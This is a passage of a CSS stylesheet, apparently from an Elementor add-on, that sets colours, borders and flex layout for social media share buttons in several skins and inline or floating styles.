.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #3b5998; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    background: #0e76a8; 
    color: #ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
	color: #0e76a8; 
    background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #b52028; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
    color: #b52028; 
	background: transparent; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #e83d01; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #456a94; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #d37326; 
}


.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #2e4963; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #0053cf; 
}



.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #00a8e6; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #db3c21; 
}


.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #007dbb; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #115d5f; 
}


.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__icon {
    color: #ffffff; 
    background: #21be5c; 
}


/*End Minimal CSS*/

/*Inline Boxed button*/
.uael-share-btn {
	border-width: 2px;    
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    margin-left: -.2em;
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    padding-left: .9em;
}

.uael-style-inline .elementor-grid .uael-share-btn.uaelbtn--skin-boxed {
    border-style: solid;
}

/*Inline twitter button*/



a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed {
    color:#0099cc;
}

/*Inline facebook button*/


.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #3b5998;
    background: transparent;
}

a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed {
    color:#3b5998;
}

/*Inline linkedin button*/
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #0077b5; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #0077b5; 
    background: transparent; 
}

a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed {
    color:#0077b5;
}

/*Inline pinterest button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #bd081c; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #bd081c; 
    background: transparent; 
}

a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed {
    color:#bd081c;
}
/*Inline reddit button*/
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ff4500; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ff4500; 
    background: transparent; 
}

a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed {
    color:#ff4500;
}

/*Inline vk button*/
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #45668e; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #45668e; 
    background: transparent; 
}

a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed {
    color:#45668e;
}

/*Inline odnoklassniki button*/
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #f4731c; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #f4731c; 
    background: transparent; 
}

a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed {
    color:#f4731c;
}

/*Inline tumblr button*/
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #35465c; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #35465c; 
    background: transparent; 
}

a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed {
    color:#35465c;
}

/*Inline digg button*/
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #005be2; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #005be2; 
    background: transparent; 
}

a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed {
    color:#005be2;
}

/*Inline skype button*/
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #00aff0; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #00aff0; 
    background: transparent; 
}

a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed {
    color:#00aff0;
}

/*Inline stumbleupon button*/
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #eb4924; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #eb4924; 
    background: transparent; 
}

a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed {
    color:#eb4924;
}

/*Inline telegram button*/
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #2ca5e0; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #2ca5e0; 
    background: transparent; 
}

a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed {
    color:#2ca5e0;
}

/*Inline pocket button*/
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ef3f56; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}

/*Inline xing button*/
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #026466; 
    color: #ffffff; 
}
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-email .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #026466; 
    background: transparent; 
}
/* End of boxed css */


/* skin flat */
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #00acee;
    color:#ffffff;
}
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #3b5998;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #0077b5;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #bd081c;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ff4500;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #45668e;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #f4731c;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #005be2;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #00aff0;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #eb4924;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #2ca5e0;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #026466;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #25d366;
    color:#ffffff;
}

.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #35465c;
    color:#ffffff;
}

/* End of flat css */

/*inline whatsapp button*/
.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #25d366; 
    color: #ffffff; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #25d366; 
    background: transparent; 
}

a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-boxed {
    color:#25d366;
}
/* End of boxed css */
/* floating twitter button */
/* floating linkedin button */
/*floating pinterest button*/
/*floating reddit button*/

/*floating vk button*/
/*floating odnoklassniki button*/
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-gradient .uael-share-btn__text {
    color:#ffffff;
    background-color:#ed812b;
}

.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed .uael-share-btn__text {
    color: #385490; 
    background: transparent; 
}

.uael-style-inline .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed,
.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-framed {
	border:2px solid #385490;    
}

/*End of Framed CSS*/

/*floating minimal css*/




.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-minimal .uael-share-btn__text {
   	color: #0e76a8; 
    background: transparent; 
}


/*End Minimal CSS*/

/*floating Boxed button*/
.uael-share-btn {
	border-width: 2px;    
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    margin-left: -.2em;
}

.uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    padding-left: .9em;
}

.uael-style-floating .elementor-grid .uael-share-btn.uaelbtn--skin-boxed {
    border-style: solid;
}

/*floating twitter button*/

a.uael-share-btn-twitter .uael-share-btn.uaelbtn--skin-boxed {
    color:#0099cc;
}

/*floating facebook button*/

.uael-style-floating .elementor-grid a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #3b5998;
    background: transparent;
}

a.uael-share-btn-facebook .uael-share-btn.uaelbtn--skin-boxed {
    color:#3b5998;
}

/*floating linkedin button*/
.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #0077b5; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #0077b5; 
    background: transparent; 
}

a.uael-share-btn-linkedin .uael-share-btn.uaelbtn--skin-boxed {
    color:#0077b5;
}

/*floating pinterest button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #bd081c; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #bd081c; 
    background: transparent; 
}

a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-boxed {
    color:#bd081c;
}

/*floating reddit button*/
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ff4500; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ff4500; 
    background: transparent; 
}

a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-boxed {
    color:#ff4500;
}

/*floating vk button*/
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #45668e; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #45668e; 
    background: transparent; 
}

a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-boxed {
    color:#45668e;
}

/*floating odnoklassniki button*/
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #f4731c; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #f4731c; 
    background: transparent; 
}

a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-boxed {
    color:#f4731c;
}

/*floating tumblr button*/
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #35465c; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #35465c; 
    background: transparent; 
}

a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-boxed {
    color:#35465c;
}

/*floating digg button*/
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #005be2; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #005be2; 
    background: transparent; 
}

a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-boxed {
    color:#005be2;
}

/*floating skype button*/
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #00aff0; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #00aff0; 
    background: transparent; 
}

a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-boxed {
    color:#00aff0;
}

/*floating stumbleupon button*/
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #eb4924; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #eb4924; 
    background: transparent; 
}

a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-boxed {
    color:#eb4924;
}

/*floating telegram button*/
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #2ca5e0; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #2ca5e0; 
    background: transparent; 
}

a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-boxed {
    color:#2ca5e0;
}

/*floating pocket button*/
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__icon {
    background: #ef3f56; 
    color: #ffffff; 
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed .uael-share-btn__text {
    color: #ef3f56; 
    background: transparent; 
}

a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-boxed {
    color:#ef3f56;
}

/*floating xing button*/



/* End of boxed css */

/* skin flat */
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pinterest .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #bd081c;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-reddit .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ff4500;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-vk .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #45668e;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-odnoklassniki .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #f4731c;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-digg .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #005be2;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-skype .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #00aff0;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-stumbleupon .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #eb4924;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-telegram .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #2ca5e0;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-pocket .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #ef3f56;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-xing .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #026466;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-whatsapp .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #25d366;
    color:#ffffff;
}

.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat span.uael-share-btn__icon,
.uael-style-floating .elementor-grid a.uael-share-btn-tumblr .uael-share-btn.uaelbtn--skin-flat .uael-share-btn__text {
    background-color: #35465c;
    color:#ffffff;
}

.elementor-grid.uael-floating-align-left {
    left: 0px;
    right: auto;
}

.elementor-grid.uael-floating-align-right {
    right: 0px;
    left: auto;
}

/* end of floating button*/
.uael-share-btn__icon {
	background-color: #3b5998;
}

.uael-share-btn__icon.uaelbtn--skin-gradient .uael-share-btn__icon {
    background-color: #3b5998; 
    color: #fff;
}
.uael-share-btn__icon,
.uael-total-share-btn,
span.uael-total-share-btn__icon,
.uael-share-btn,
.uael-share-btn__text,
span.uael-total-share-btn__title {
    display: -webkit-box;
    display: -ms-flexbox;
    -js-display: flex;
    display: -webkit-flex;
    display: -moz-box;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    align-items: center;
}
.uael-share-btn {
    overflow: hidden;
    font-size: 10px;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    -webkit-justify-content: flex-start;
    -moz-box-pack: start;
    justify-content: flex-start;
    -webkit-transition-property: background-color,border-color,-webkit-filter;
    transition-property: background-color,border-color,-webkit-filter;
    transition-property: filter,background-color,border-color;
    transition-property: filter,background-color,border-color,-webkit-filter;
    height: 4.4em;
    cursor: pointer
}

.uael-share-btn__text {
    font-size: 1.5em;
    padding-right: 1em;
    padding-left: 1em;
    -ms-flex-item-align: stretch;
    -webkit-align-self: stretch;
    align-self: stretch;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    -webkit-flex-grow: 1;
    -moz-box-flex: 1;
    flex-grow: 1;
    font-weight: 100
}

.uael-share-btn__icon i{
    font-size: 1.7em;
}

.uael-share-btn__icon {
    -ms-flex-item-align: stretch;
    -webkit-align-self: stretch;
